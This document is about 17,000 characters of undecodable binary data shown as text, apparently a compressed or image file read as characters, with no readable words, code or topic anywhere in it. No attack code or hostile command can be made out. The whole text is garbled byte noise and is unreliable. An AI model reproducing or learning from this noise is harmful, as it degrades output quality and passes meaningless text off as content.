�m�D2f�p<	^	���o$�=����7=#�� 9��8ń�OS�2_<�'|�}�Z �E/~�a��XF3��+��A���|GI #�@t����lx �8hb�	�Ru���ؔ1[dlmr�/@��%��͐�%sx�Y`#f�c���"J/hH��Yx����Υ���=ȣ���<��,` g�0�YL�c�c u֘�7"���8�!6H�E\����#d<0�D ]R�	]�BMX,5�pFk\��M�ld�,���!� X�7BI�#�k���j���R���r��뤠	A �YQ�^��(��)$�$s���+��`�I�i L�`��܌8S�����L[�'_��Hz���aml(�zv�� �>�������+���h��":EOe� X�F�ZV���¤�� �"�"�%�jb��������T�(��"7a���i�;JOaT�NF=�0��2� "2e��g=�	��� Y�RŠe�S]uh�.�����liK����s�Y��H���`)u�c� �p4��M�
疆L0Ll>ٱ�W@䧽�M��������ōm
��X`�QU�TS�V�T���FZv�|\Um�������ZCZ��"�Ē6�=^3R���\J�d��sCN���m��	jO�!(m*Y�dPv������tYx`Q���gS����쩎J�E`'�U5D�.���?�Q�2 5�����t� &�/R~x�Z �P���]2��\ڥs7�K�a9ɠv7�u���`�ɡoO�yE	����7zփ�s�< �ڐ�5����&wuʙ�����/�F�$`0���A��`�,��|�u~X��<�W��(�;1���!ֻ���gc�F���xx����M@@�U�� ��-��Z�����]ns���ri�C9��_��#٣���FE����1�"׼�5/t'b�G�Ď1<��e��.�z�Z=E���������p;��!�ȋI��8�2��MS�[�m�M� ��a!� ��!�'>�t�S���7�.���8��7<�H��[� �6��(��~C `R�S�ǫ�@����ю����j��Q01����A�����mǟ��n?�ˏ�vO��x�?�_��.w/N��$|����"���6w1~1Iڗ��
�/���`�
D�-0SN|)v��A8M1&��4f�31]6]w�0p���������@�� E������l����p����`��n���K�x��`�����3��������o��O~ @�خ �N������H����O�*�E �t��4��P`?p !�0��~F�SP�HA�nJ����
����e0�*Lm�<H`�IIȤ��M3F��NA�,����5�n��	[(Δ�d�x�ϒh#U*���f�&N�9(N���*� *	�������Q'`���GQ �h�O���������nPπ 1���P~���1U�o?�;1�PϭH��ڍ�^�Dnba��֌0	тL�LM�
{M�Ԅ
�T��
���j�=Xy�!�z"ڠ
�������Hτ�u�:���E��
�/_0���0َ ���0��q���1� -�ӏ~��= ����3O ��V�_6��v�˲	RC ,��t��Z��lL\���L��$�|х�+��e��
N����Q"�в��Ρ���O���.T���á���R�G)�Ѐ��P��)�)�'�o��xO�H!���p�� �� ���-����Fo����O~�	�.�2�
��I��0�"��"'cZu�	@�>�2A�#C�vd��QMx-%�N�p�(+ �1&����L(m2�
�.�{re��vm�$M(c .����(J�ߐ~� �Q��5�5��s +�������P�.��q!�G�s/+O��P4=A�~�Q<�����3=�0��7G��c1�= 
�$v(`�R�b|�Z����L2�:�˝v
��C!���C� `$i�&käP��N6C�ep�%o�7HSj���:������gڲ�S��P���3>Ñ�p=o}�G��Ү�����HPr��R������Np ���޲�~�1ۓ�L�stˮc���~��\��H�.SAOc$5�Ae�$�+
�B[�h">� PS�  v��nC"r�f�f�/���x��8`���d��^���'�>�>yO�1u��X���0�(��*q!��H�&pI�,��Fp�~�Q��K�'<�4W�/�S!�M7Q��Z��:G�: �t�(1Y�~da��,��T�"�jG%��x8�	n��GMi�ēh�:&Ř�O��j,N'�y���NTI5Ub�H����J�o I���K�������X�9X�����~�0[/#X�M�g_���J��f�S9��L��)G�8�Nh�ՀV@0�*\�d�ЫX�\IgpJ�p�G( �]m�F�O�OP�׎�l��PFiV8�4�d`C�ß��D�����8BUT{'b�5il��!�"c�h1�co����0d0;1�<��+?�>�>(fq���J��u6s��e��grt���r/�/�3wvh�tv	\�,��iI0`$�
1��I�a��&F�]����l$�/���"t5���I��U�cu lgnw� Z�ꬮe>�=���6��C�cOLs�~��d@U����S�F$��B6��.dWe1�s(�.H��_��:>K/K�3V�Q_*�R���sw���P�K	��o�h���!	Ax��\���*�Pjo|p`�2Y!��׀��)w�64��Q��t,�"5"�n�/}��̔z,f�~������&������Q�v�A7�us���Q�I�P#u7�^W;���(X[K��Z�E����y��;��%Y!?�ւh� ����tjw�����C|=2�~J�F���/
;&��8i�W�i��x���J�e�D�Sg�y��_��x}����H	�sSW!��p;ۑg���S*�����x�N�!�Ր���"��O�c'PRw�r3�g�R�h
a0�i\�`�:@��x�?C����<�b)lB��P���3E,��!p�{�7<������e6�������}�75��d~�w���@V8�9!�ـS����ntQ`�6QM��g��R�J�Kx;�e7��'��]0i������>�8ߒ8�y�� �J��v^�xaB'EOY2c(���p7z
m�����>h��>�RG Xa�ZR��)a ��y�y�8�W��Ǘ���)U��4׀:���;�pK��W=+�7��޸I���Z �u9K8g�Y����G/-e!���=38����s�F�_�����#�"�A $�ͲW׬ע�{�xm��垆A R!RwA���ڤ�}}ha�6��zC~oC7_RV���/�~����r�rG���00�O��(t�tt�q�hٷɓ�����[������M�5�5�ġ:�h������i9Z1� �?9�|�'�v��6�P}�A���������_���[; ��J���v�W:�%[�����9Q�f�hq��s��rf���L����5v�1<1\���~ �>�Y�S��Y�G]�R.�y�=���P��5�s$Zjٺ��;�wA#�B��83Bs�v�U��u�rekJ8  	@�7��%6��T����}�̥�d�\��&Ӄ 
(�i�8/�>�����^��o8�.�s�Eс���ؒ��R�����;�H�=Y�.�R��V�������"R�ܭ1#z�^��Rm��{|`~|AQ��vgP�ZB�n�u*��Ή[���A�{3cC˵X��}���Yf�]���؉�i2��1�Zئ%��|��1:�������0�n�����8��V%Q� �����r�`��.��松���<��	a�\�E�(�Za`���9G���x��325D����>��/���?��m�AJC�}m�U�9>>�u��g���ט�[b��7�h7��8�g�uf9�P�?V�Q0��/ݧ���}�����7����5���]��+�������;��|�E�tk�~X�b�aXO?s+P2�&^al�~=�à9�ʕ�+�S2Py1����~%I�Q[�_=֯ܮ'����
�ڗ�A�Gs�L޿O��kZ�<t�ہ�&����T�D�%D9q.�C'�z�An�$�F��f�%�B �wםFu��;
�߫�Z>��HQ�]��Dќ�� ؒQ������@̅���B��'Ƃ��@����G뫫@G��m�n..� ���*�1*�@����2��11j�1����q��3���Ax�xB�����������A�E�t�1 �>CF��^ �����
2lX�!�u�U '���

��2�#��F^q4�Q�@�H�$�ʤ(j�,�aG&��B �))���u����sO��U�Y�T��D\�<RT	ӣL�01�g�&]������>@�����)��m��*i�f	���U�^w	�� X<i���k�q6lҮ5�7��əw G�pH|( ���-��ϟ���g�����a��?D�蛢Ōɓ���
4֚A9�ׯҧS�N���/X�D���#�S�
��O�̉�yn��)cݴ�n�z�;"�����Ri��^{f���Iw�U��17 ]t��&�Ձ'�`����@_����"�l����B=���>���G�L֚b��x2q��8�&�o4q\��q�A�II�A	妛C����Ey�%;�� -�@�6�T��z-��F�q�)�[�Wޝt��h�W�y�	ǜv�I�}zF��(���U�.�'6���^������]HXb^�,�׈��5Ka��(b��Xd��#���ec5��$DCvF�h�}c����c���Z@�Y;�mXj�D[j�%����Lfӂ-Ԡ0 ҥ��;/���{/���[�]��/��xRa(�!$"������8X-��@��0L��<�k�3:�=4^S.��ّ�ZFy�lj.6��= D1?�H�K����mB%h���3�1-��bM����;�5�U[}5�Yk-�\��ʵ��6�*_��J^��0ą�<��Z�6V�+� �8Ϲ�X�f*�C�ݖ j�5Y��6K�0�$�лn�!=M����͗Ro}:ꩫ�:��@B�r�-W��5a[$t0���b_m7�".;���0X�,��p�cd:�����h�*�?$�,s�lB�2}�04��A�S���m�a��YZN���iY��|��G��Z'�����OI�.���
T�-a�L��6+����s�Ə\$�cX	G{�\4<�B^AkdB�����ѐ�GZBF�4�A�I>,^��'���h�:"�3��e�D�Q�<  �^�"��E��k������ ǀ,X�!�y�x���!�-Oy#�����`��j�\��}$Y5�ai�����#*�ٴ�E<���1)"����-%�s�8F�\��������-����|%�^�
A�j��h ��J �e�Pe�� t�;&.�(���xDF���[I�W�M|R!�u��%��!Ӳ��'�HrՊd��Iny���$pf��<�"!%bf3Q�J/-` ��'@*P!@B���[*D*�=��j�&.Ё�$�/�(�G�ƛm�0@0@ڢ�5�5��6V�:� ��ДhC����h��6�2�@<�Ĳ���mh�zg'�1n�E2b���Hө��(V�����R�$��$4OHȖ�%��6U���,S��I�fV �CN��|�7Z�`�#������ � 9U�M�&�+eL	E��$f�$4�r�sJ�c=Fȑ2�S�����h�ϭ������
�KQ�C��E]NU;�x��t� �*b�	�-0�O�9���iLwDi_w�B����A�8���Z ]:@G����?el	3���z֥+�PC[�_8k����6�Z�Ğ֐��d0 ��6�2Հi�V�V�0n��{.��3<?g8�pX�H��.��%�m��O �h�I�8P �� ?@��<�X���<� ��)P����Ky�Vn2���e�@]�r�i�1�@�fV�H���$�HnN H��'�Xu���<g��P�h��:Ђn���E�c��G(Ba��aHl��P��� �|�0�� ゠��%�BI�Uׯ~�l���S�]����:�d�`i�5{%����rDe����T.)uW����ȴ.`� ]�)A���ox�"2�Al���;9�L��1��Ƕ�K.�!�m{s~��0��*V<��'�߈F�"� ��q�W!���8~ �,!�`0rlq[%���X�r��r���[>�����0���
vy��� ��6W4����a�Y{���u�� �ы���mhB��F@D����kh4U��F�	� ~18*^�4ČzAD�/�V�y���n�ۭ�2\![�±i	�!>�[pr�9��>����6�;ٻ�V�W8S�T�3��L-�Fp��M���82�ݽ�R�>=Z�mzw�e��g�L�l;���z5<o�g T�1`X|b(��/).����b�+��6��#�c!y _�������N��ȡ��7y�(�r���c<@�-wy׌T�3`�J:	��g�oY�C� ��ݡ�����C�}-}B����1X)�_�
3�>�	r�2]@)���b���Ś����S&��~m���0��]��Sč�[����䞲$� ��xMHM[萉����i^�q[id�����5陞�-������p�Th��e]VfdƆm����J
�Q,
_��a���!�` �=ߝ	����M\�eߐm��� @ܜM�ȅ\�����_��@�������'v���ݜ?����CUَYb�Q�á��"]����k�C�l/�U(�������t�!c���\����<��0	���ۡ������M
��`��8��K�Wh!�y�O����q<9  �We!5�P����=�2hq��8@�!�!�赛j]! /���%$�@�)��!�ّ)@�嚽m�f�[~�����RڈH�%I�؋�����Y���I�1"��N�ٗ=�$VYM�$�u�%�_��_ʝY����F���)�)�C�BڒDI��`,�(J%�}��!��i�\�BA��N��)L+��H!�2����3��]����5����ǈ;���x	�9�c����<$��x��^���qR<� f#��2�M���7�cv��ޑY�E*亱^���j�A&�\����t�fZ�m�a��� �����DA���J��!�4��ݘ���*�!Rܐ�@���O�$�'Q%�a"&��R�ޙ�g��˚Y��U�TR�}ڧ��gTާ��Y��-�%X�e̅�N��,����S�e^��DLA����H��4���`F�9&��L݁#cYRw�P��5����-��Di�Gv��(Oݰ�H������B�]�(����#@����fn��*$��f�}�Q�"�N ����'o�f'*�K���ڬiڰi�$K�K�d�avB_��� ���X�9��ř�a"XYȥgz��Q��5��V����~R�����'����%�6ڢĦ�W��FZ�tB��p������� 2*O-�] <� �U.�Jq��܁V�\c��h5nc�tdc��^��"�A�)��OuVj�:)��f�#��� δ	����&E�擖��%�C.��&��ū�d�)��y���娍n�B��\��ab�E �@gp����0	�_��a��dL:_�Ѥ���M��ub�u��z�略,�9j{�'˾�&�⤒�~���l��l�jj��%��-��
@�D�-���-q�����@��f�Y���`1���]%F���>Ҭ�Z�V�a2	�f9&4�N&|�]�x�����z)&JD��Lb�H��1�*�ӤJ~���r'j���R)�b�C:.E�f
�����Ś�JB�<j�y��!L���lep�$�%��ņ�n���B�V▍,��t�b{���l�)�%�|�^)�,�,����정b�&��*-�,�6���C��E/NHXc[~p�KA���NE�ڝˮƃ���֞��-ي�t���V��.�:�%�8�M�4@ �͎XCe�p�h��-�x�<����M�q�� h".�&V�:@���%��>.�Yi�� D�^'B�k�ɖ�� X��:B\�夀���f.J��U�N����u*\�ʅ�6�P
o�� ��L��[�n{B�fY���'����̖���f���W%Ϻ�,no����NHт�ALX���Q��p��]��Jm�
\��٥�/�jG �#�d���I���h��I�;�c�Z=���̭P��,��`1�"�2��˴A�T����ki�
�-X
��nF�5.{��>�	�������0,l2Y� J�)o��J'Œ�ɮ8�9k�v��M��IX']���}Q�1=���Nb��	,/�>�~�l3���,�NKY��s�Go�n��������AՂ�Α����|)#����v(�I����=�$KW��#��I����8� �p4�Z����ݨ:%��[��*�i�k�HFq �2rp�N���~E��z�b����V
W���>�衞B*�"���.!Y�&C,��� ��Y�u)��s>��ڵp���K�d���L:��&j�-@��8�7�7�cL��>�s?�Ag����f{*�.B?��s�n/�₾��R9#^2N���S�T�� 1������{��s�`�m�5JSz9�2�@���"��ƐOUN-��eu�P'�'�9 �#�ʓ2��z�8a�{�)dk�kh�E��ۀɷV1�[���j�5�!H�q�ȕ{�u6� 5�u\|b�^�uJ����.Ǯ\��>�L��l��`;�Y(�o�����3�O�e���&�����@���v�Uo��xfǸ�تZ��%'��ϊp۬��B�2��4��n��ʰ2�poc&��K������(��2eR>�����ٰ�'<�2���B��w�m따0�6&�z�r��@z���6�߀�k�$�3�eB\�Z��uVf+`���ޕ�O"��q2�u��dK�)�l�_glkx�%�ɀ'���9�����a��ӵxg�h��_v?��g�������A�"���gs�0�6
�,uB�T��-���4!�(^"��%26�B��r	.%�P��U��-����9o��j�e�m|��<0��O�y�۰�̷��c�9�R[�N�d./���MɄ����?}u&�+W/d�����k�1�.� @�d�b(x��+�B��1�I�6��W���8;_gx�}�?_
< 亮��h����L���U;����o=�5;h/{Ճ*�t��v�/{���d����f;pa&���2E��0��S\=#�o��&�m��ֱ*��A�r�� ��dF����e����:����vsXu�p2��Qk㹖;�!�L.[<Ƴw��gT@��^ɇ�j��saC2����&�=XA�DR�
�kۼ�"Ƶͣ�!��΂��)���ی�_g�kl�s��Q��(�c�'�������x�	�ק����?����w�'����q�|��b� ~8��04���hZ�WP6��v��QtmX�N���f�5\����P:]���}�?�@�A��0�,3���%���1� ��"" �O�PϏ�����#ULB��55����)-%��((*���`a�
`�cc�e�b�`������������pno�m�t����rn�l�r���&��#���n4(Hq���!F�� ��2.𠱣�$`hB�d
�R�T�R��0S�`XS��8�d�3�O�? @��ѣI�.-@�h��P�2�Zu�
X�f�ڕkW�_s�%[�'Оg�e���9g�cA�v1,����߿-�R5ɗ��$�2F��^F@���_q���'Ϟ�m�p4ȴ�ӂR�9&��2e -�� ��pL��{��.�R������ '9��*Rj��siyiд+KƬ��eѦU�v� _o����N޻o��7X�}<��0�@a��� ��1� �:h �����,����Ј#�<"��:4�Õf��Pb�&�� ��r�(��R�*�j��F�1*����,��2*��z���!�jK��^��ɜ�������� <x¿���֐��0�1/�A�E[����M4>���N=�XM5��$d�C���P�L*m�	8z��9Y�P���� �L4e%"[d�%1���c
%@��_"J
 ��Ng�s �e�IF��Ȼ@��
G�zGrV`�>b����-��@t��o��ۅpHBt���B�4�#D�ĖD��ėPD�!�ZtR)���1*I�|˫ �,ȸ�|8��)�W�w�������C.��H�
'k�U���"s,���hɍ��"����ēB�V�4�O����%�X4(H�#�^<�9>��:���3K݌TI�cy��<8����՘a���;Utջס�3!�a��ܡGY��AV�m2ǾhW� ��|�q
T\qW�lJ�B�,��J��wޓF"�D{E��D`�_M.~2�	�F�t>b#N�GFX+��W�b�y���)�c!슡*1l�/-���4���ڞs_�+v��f�(��2- 
5�s���&|��,5(Q$�
L��p`��]mT��چ��3\�s���O	���a�S'Y��N�)�a> h�M;���w�+͙ t��~n�#Y��V�α#�'ϊ�Mf%x�1�8��q�&�
��U�q�hC(��!4z�v��	�\�D��dJ$���H�L\x4���)�yҋY��$�1�I�8�"P/(K�$�"�pJwыJ�������$Ӿ���X����&X&�� �h�dK\�ƀa+D�z�4�i�QDlC5���Z�C M%4H��h��H)<��\���JaTX�x�a3~��������%���H��@�'=)PO|�c������x�@�hA�)P}� 6���hpP|FY�KO:��D4�)�F�4��%!�݉J��
4��h?�HE�tG�F~lJ����>T�G6f@Dꓧ���N�S��(Z� D[��`�z�d Ur����8ɞZ,r�ԁ�.w�(?!
m(}� �L��į�[�Yedy�T�O{�ZN�������ȇ7s������?JJk~�LH���d��p��2���C��)�H0,�� "C-��SmP�斶�ӭD��[,f�!�mV�z���D%#ѽ��/����n=�:��f�1 nvu{�d�nD�������Шq�zI,`X��'?��p	L�╶��4V�Wk�� C?X."Q����?�⒀|�%ӎִ��PO���QGLRL��-7H�
J�Q��Cp0Q6SP*jK[�J��~�օ�x�v³t~�o�-/u�Zd$ߖ�BLG�5ґ�`v��Ig����B'Gvr���ez��(�-2WӲ 2{�S���@Y��n�{u	E¤��	���E��������]�6Z8�R��eg6.���5,�� ��i�n5L�߀��8k��_t� ��t�l��C����͐������PV4�!l�C�[��'��4�Y� v�lh'[������mb�����6B���D)��*������沲��nz����v��Q1E�նw�i��� �c�K`���*�)LtQ�E��[0J�1�^���0$��L�_�4]�R!?�`�KKk��8x�mDE�~d����ڬ_��4t���Cj��(���$�u,�rʐ;�q�F�����6 ��Ϫ�@�T��ַ~��F��c�z��~v���R�����u����b�;׫]w�y (����F�`w��<����[��>2�_� �=�h_���ɫ��R����w�W~ Z)|n����@��'AI��as1��P7�s����Q%h6a������k�����,.K~�	3���?L�F���un����TP�r� p ���h�m2`,�# �&}o��[	�� H���4{�����6�=,@�;=��D�����j@��<|:��;)+����#�	mۿb3@��'4�gA	�@$Azچ�KA��s򲼺�6\�c����ы����	��ڽ�0�+�Vbװ��O[4���!>٥
,��>H��C�؀�8(58@�)|Ta��X �BO���c<x�DS���\��^��� �K�pA�@�3D���\�z@kûmsD��;ػ(+)��	'-� yb��DE�T�T�z:E�6�AC�!�V�����[�@ �8���)8�����:B� �$0U*��+�A{���$��XS>�x�G���0I�4/� ¸8i�1�hҌY��j�����N�GDs��`>���!���Cs*_�{�?Y�E|�DH�6��6��DtE����C�0�@�7X �GB���?�z�H<AEl�����<��H�CD|�uSI��7��.Y̶���w:��A����(*�/A���ڳ�Y�I�<����83����	�%��m�9��GHø�Y��1�!>�G;$13���,M����58�3-4�����r����5@�!e�E��'���D�g�(J4=��($6�Ժ�t��$�b��p�d�2�E�t�
66ϴ�c��ńM�C@�2�a�'l6 t�c㲝��a#Eԫ'v�L��Dz�ū��(���i���:�Ac�A	ɽ�	�)��J�����+�����J曹DCO��#K@ 0��Q�Ga�	r�Y-_��S�,B�, ���?k���O�L��ǥ3́<̆:M�lŴ�:�Ө�̭�,ɇdM��@4��D.62��+?s��������݌HԔЫ+�R�ML���E���s�Ձ��̖�����R�つ)�������E��=MA��ó�\�>4��Ni|CC�Y�n��=�JZp����>0� 1��R?�Z;�;,-S�G�(��9\�˖a��xP�`��?�?d�<������J�Q��Ē�EM����GlQ���|ȵ�@UU(T]2&c;�!���Q5E��D��ܤ ,H��Q�$֭��K��`�7��A���z���#��4F;�=݋�(� ��ދFEi%M��Ca������c?Z�8���SD��%\�Fq��jw��j�~hް��`����k|��'��]2^�sB�t���t�֧�AQ�L������X��� ��:��7Zmē�Е=V�[��I�V�CD]]�Ua��~����#{��k�hR�������R��R�kJe�#f�N�N5�9y�0��4P�"�6]�r��הcF0�4ƪ�I(�B�^�k��8�9��׺����P�H HĜ!eH��З�Ș}��;���կ��\7[��E�M�UY�<Ie�U��\��Uc�IT��ˍ���Y�6d��b�I���`5Rp�6[3��֧��#�7�V㝈b�Mx��#�Vd�5�ڹڙ/ 4��--h��Z
K�11�U�7�4E�92�g<_mR�&�� �C�V����e����ۛX@|�b�?���,Վ�X��.`�M�]I��(���H�b��܃�Tc%V	4��c���`\H~���՛���m��+����(U+��V c���N��$dBt��1���* n�F(hW�ьG��E�4��H ߊ4�i ��-F/F.&��,=H�Lш,�_l�W9�_�]TGm��[�iP�� `�u���%�(Vc�k�T����X�`P֩�\GƼ&d��c��I�ѱ�v�T�ə}Đ%�d�L�N�Y@n/��_�$O�!|k�V��.�Z^?���s�i,��� ��:��SO��b� �����	� /��ذ�/��/��Q�cZ8й�4�K�D��HP�m�[��v��c�CaA�6�tLl��ɅI�3��$V%��ؔP�CA
�DJ��?.��u�]]�`�ћ�\C�6�[EȔ�lh��.��7cCNۊA:���a���=�d^��J荟]�� �ʰ��%:v��GSbo�(���O�� Hm��k����/��j�j.��4@�La�L�qnE��m�xD�d�:�<�`}Ź����IO%����țY��]R�c��֬�����`�}kW�`�iu�T�lHK��袥EJ����ܞZVʩ=�U��V^�h�e�s�:�]�F�ʮQ��dS�Mj�����	Pj>� 
�j���m�f��j����v���z���.%�¥�w.\����!i0��>E �HR6e?޿��������k�N�@��YF����GT]\�F����Z�S�'�ʯ�bZ,�$��Vk��敋��Z�+m9Y���88q�t���=�ʟ��.����f���j~4�hqHq�V�2��� P4�7L�؂��>k�ޕ����
uLm�e�b5��s�<=�Ż��$6�nsl-wl�A���TnY�E@��onh𶭄�D��o��X��	���h3����=p=Oc��i�q �AGG
�^���:C�=�d^��g�#��3xq��	�چ(qh�hhq��hqS���m-�⊣�Ecj��s�aTH��r�ni@ �]���M���^aW�Ľ�:��>��"E]	fh%?`E]ԋQ6���he�ɓɑ|�H�	��*���!�9qwϒ��s;��_�FX����D05�" �qL�:��K�jNW���m0uQ'u�? h Au�u/.��uΔ�9����j��tBy�|c趿Q�� h\�{�(��û��Sv���:T��_Mh�d��vD������{ANr�c{o>^@J�����Q՚��-��(������֣4��0��"��H��Q�{o��bӦ�B�K䫔�3�%���t��x�NjK_����_�
�xNOj/>���|�'|��5O�˺\J�VJ��� K��u���\ˎ�p������ ����s�j���6zϕ��V�+����rJ�(�6�bϻ������Y)�����a�rF~�n��Јb��^�苍i����e�w�i�Kʉ$׻�-H��.���.�f�
�ſt���x� ���@'�a��l:Q0� VI6B4��&���4�| ���rI�l��]v�홒}�����z e�����:�:6��7�6��7�6��:����������:�������������:������42���)$�����$+������ܞ����Ỽ�����6�������◰��į���hp ���0�谠�b`X��ͅl��gcF6AvH��I�R�L���._�l ��0D���s�@�x�P�Np2���M�1�@�a�}*E*�BpiP��^�����>�@D�㜎r.����O_A���c��É@��[�q�F�[��վ}�"�z�NT'u�<q��طG7R�^�Z�3��������n�Vu��nХ%�(���iO${���<ʳT�c� ������W� �3@F�!1F�i1(v�(�^�7�ɡ~ɓ*� f�<�0��D�S�N<���SI�E(��OL���L�Ņ`�V(�%�B��H!�Sm�ń ��Q jИ�r�8�_w �`�	0�a� ��6�86&�5)�r�P��e��SLqKJ�O(VF��#�"�)��k
`0�m��^ �gl�0�i��BeuZ��/��i�?]D&w���ep�ڍe�@�����o:� A)�Da�D1�ߛa���F5t�d`���e��N�����k�#*�jhE/���"�5�S\  ��F��@p�v0����p�5ȸ@6��Y�"�,����P��i�����[e���]w�������+p/�]w�ji�眷�I�����
sXwʥ}~iΗ���˗��|�s���hɘ�"eƙ��,"'���2ЪD��4x��!�g*|�mT���b+~)���Խ6�n�څ���V�����2�l
Z�F�TSԢ`�����W?�}n��#a���%J�c�p��&b6޸n�p��M^8�zV��#2����z�9�m�kmxpyq G3)�,Z���"��X�r���{���?�!����y�������L/��C��'5�r%�!O�p�Y��� ]C�DYC���Wd����C�}��&���'�ֱ�5��Ko<���7�p�h���$��`��ݡ4��Z�w���<e�B.;�З��9��N0��$F���b�%^� ���,I�8a����\���3M�3�Í��#L��$$=�"~P�"HKګ��4�`�>����)���#ʰ�R!�~j�Z���5�	kE��#�̖g��~B�� ��q�+�\ \�7>�AHCj_���QBQ�� ͐�K,��:Cʚmg�b�v��Z�M)P�`#:N�6x�e\A���w��(��}#��Cifُfڰx��!m��G`��E��3P��!K;ک�i��9�>^Q��H��ɑ����V*��Z�l� �ρ��(@�ܸP>�ԛ##�K��H�$#��̂5f_��dF��1jc�p"HK��F5�KA�^ئ���Nm��@�҂�0^<Վ�@�U~�9EU�)[Z�Q`� ��N�b%��@�jzң��T�����z=�p�>�����d�l�B>���x$�z�&<ːښ�9�&���
�KE��I6Вh�5�.0J!��4v0� �=�\��*��{
h�h&��I�/�;��r�K��I���?�B�^�8ӇgY����70��B�8y��#eJ�T�p��.)fN�Az&��%�#E�CzǸ�/�s$�'����>hB§ښ�[-hB����`6!���IH�_����2���eb�
GR��}�D�"�LV ��KGyJ����(N��M��)M�Ql� +��!�8��p��}T��������"Y�`@0���k U� ����y�!+�BB�u��R��!T����5}s������_�E�@|��q���٭~-$�Ͳ�'x�:�[��
�������u+2PR]�u��K���	ͲG�􊏱�xz+�4�)��}��ş{l�D�<�77E�0 O�`�$�������Z�(��U�kM[��Iɒ�Ib����-x���5���XE#�yN ����}�*����g�埾:s�Y�h��K��𘵵[z�[�Mh�kn\��2
�	."����J����~b��q�ܺ��N��A]j���gA+������čln�i}P��4{���݁��X��&v��4�G4��P�ϯÁ�"C�"C�@e@�Tp��{��N�\�!j����gGI�º��׮X��.P^���\���k�k�����܁����PHZ�n�-ÌY�yx]7�h�� C�7� 4� �[�-�@�f��ӨO=�I�[�� ��G����R[�y�/}�W0 �����	>����{z���A3V�9l�t���
p�|8g0ǱM��ԽX-$ ?�t�!gAOb易��W���h~�����ǿy���(?����C6*14�z��Ig�Wj7�M��<�"^q�q�e�mdu*a LP`""fkFG!G�vE�/ wj�f��g��f/"iw�#�x6p�exw�xF�x�R�7w8� �.!�I�UH$Xx��S!����Wz`��'.�va	�5��4�Bfz��{��i�W|$W�x�{�@}�S}�}��r�w:3��V��F'!����(�d��d�t��;g]��d�8��(���~��)P��-GE�U�E?�E�SG*_$F���4u�u �.�O�Ew����z�9�`#@qP�,�� �ȃo�G�E8��xo#�7F��02a��j���g$Zh�[���x�ג�a8�n؇��P�$%+�f��|hzzx{h�x��x�{r���0�G}���j�CۗuY�������æ�x�$)l90����8��ؑ�ȉ-�0�9��r��h���W3�3����$=8C��hF`!x~D6���f?q�ǈ6�S�g	rWc�Yy���/`&�a��BppAxX�W@h������.�I�T�W���Ї�(��(�b(S�(p��@�zoHzAubH�ux�y��
����]�}P}'I��Ȉl2���r��OÑ&	��	���4ّ9��Y�!��(y�/i�5��ٛ5	N�Y@�3A���ȁE�4�r�_wJ��`�@fo#v��H���i�>c1"[���]y�ruw.hW�cg�X�477Q�	�hٍrɄ�������A쒗沗��Z� � r؇�'�c�����<�X���9 1�rf䅼�{�v�"���Ɛ}�Y�0 Й�i�ԗ�����w��� �Wc�)2ɚ;ʒ�����	�/ى-�))���L���!�$`e��t�N�X��m^���F�"|�M>"(5V3�}�Wd#"u 4�D�Wk�P��g]��Gb���@pi���x��)�q9��ihs9Y��ʗ�p����jz�I��@p��ڏzk�y �h���|��i ���zrh n�B㙫)��G����i�5
1���f�-ښ=z��8�1��F��%9�����)��ɤ������=�q>�U�ϳ�i4���U�"z����r�R�O ��	�_g4�H^�pu:��vW�7{
>�:���@�ȍ���h��Ix��E������Xz)��a�����������Zx�xk}hu���٪��Y���|9 ��p'DR��*��ʈ���Qc�Z�������2���ꬲ�tG�9��N+��Z�Hʛ\����.`�QGf�U�Y��#���щ#f��J%��èfQ��v*!q�"i�`N��jc�mcXi�y�F壧wx�UhpY����n$�ly��֙RXQ�±}y�Nx�o��:�q8 �5��#�頎��
toX�0��1K�}�&��v٢	�J[-���-7�"��ƺ�W[�Iz������Z���ˬK��S�۵�WE�*��i�3
�Dҙ�\�m!�~VO�F�w�!My`xČ6��1�D�ܩ�sg� ����ވ��;�0"����B8���	�������k�ڠ������V7p!�z�p�y1k�2�������22�s��9 �G{��j���s�ʳ̻��۬/�ʺ�Ӛ��+�ܫ�Ul�T�d�D�^�*4����؜�r4�'_DF��Ư�Z�z垁Ƃ�۔j'�^�f  L� HR��a��FK�5X�����ts����%����si��Ш�ع��5y��0�+�Zz
���Y�&{7�粬:ðl|&�Y�{GH��?,������)�<��������BL�ʚ��
N���X�JJ�\ۉ���Ù�;#ebl���EV�)C�d��i�mfŮw��5N1�Z�O0Pb���`I�nEg��=b H�+�j�C0n4w
%a߸��l��,��[��ǟn�MXH�#�������Q{� 
��Gz�Wҩ����5�_�h&2�3�#` + 1K�9���;cJ�ľ���!�M�-J�Ɯ�)I�D
��K�Ԍ�K,��|�[뵛���LE[��
�E�)e�<4����bml0x�n|_�"."�{�_q��h�M�_�6��
����'p�9XO��Ȑ�o���������H��܈���l �!��I¥[ʶ�X����5uc���m #���:rʧ|7L�sX��B=�!YԛHս�J��L]Տ8�L���Z�X͛4Y��K�8�Մ�)�c�u
�kXj�G���m��F�aYWtM���ig��+�+�6?E_i�Hژ�������r+�aJ�":ܸvP㨱,Wؙ���� p(��������0 �u*b9�)�p�&n�h9S��ú۷
�K�ԃH�����������*��M�̌��{]��[,mP�E��<���4^�er� �b�W�4�P1�o
W�4y��<��Sl��G0wU!nF0XCQO�*j���������"��a����K�X������� ��$��1�ز�Z�P�#:*Y�]����$: �������'l�,��+�E�~A]봎��Z��Z�I�̿=���� 	����O�\tE�� TJ�]^Nå���z�3�-^z�FGgN��ٯ���h�!f�bPqZ�ma��s������� }����D�����+�n�o��W@	��^��~����,�%=�0]:�=�|�{Ivc��t`�p{
 �%Z����j0��Ȣ��n�L�1.�Ŭ�ŝ��������X��@���<�Y�=�;N���$F�ށ6��׎^^��ruf����fjzi�~�5�"p��V���."V!��T3�؅ڍ�N����U�s�������ҹ�.d�7Æ)'m��r(��G'� �O��p�������o�7�5Ľ�����K�<�~�)��g~R��E�19űy��}�GN��뒳b>�U�4�!^^$�h�U�?CV��]���
���axSqr_�!h�Wi�V bI1K�t6?FA�}M������P������t2�(�Z�\�L���z�aoE,&82��ҽ�q�m�&�y�>��uV>.>RVVn(�ne0� u(�35��V0�<5e�dKKoVUUib8
